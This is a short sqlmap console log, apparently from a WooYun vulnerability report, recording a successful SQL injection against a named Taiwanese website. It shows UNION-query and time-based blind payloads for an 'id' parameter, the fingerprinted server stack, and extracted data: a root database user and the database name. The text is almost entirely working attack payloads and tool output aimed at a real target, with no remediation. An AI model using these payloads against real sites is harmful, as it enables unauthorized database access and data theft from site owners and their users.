 F:\wooyun\sqlmap\sqlmap.exe
Type: UNION query
Title: MySQL UNION query (NULL) - 34 columns
Payload: id=35 LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT
(0x3a7166623a,0x65414456565968496374,0x3a6c636e3a), NULL, NULL, NULL, NULL, NULL
, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=35 AND SLEEP(5)
---
[10:59:13] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[10:59:13] [INFO] fetching current user
current user:    'root@localhost'
[10:59:13] [INFO] fetching current database
current database:    'wego'
[10:59:13] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\
output\www.wisdomshare.com.tw'
[*] shutting down at 10:59:13
[root@Hacker~]# Sqlmap _
www.wooyun.org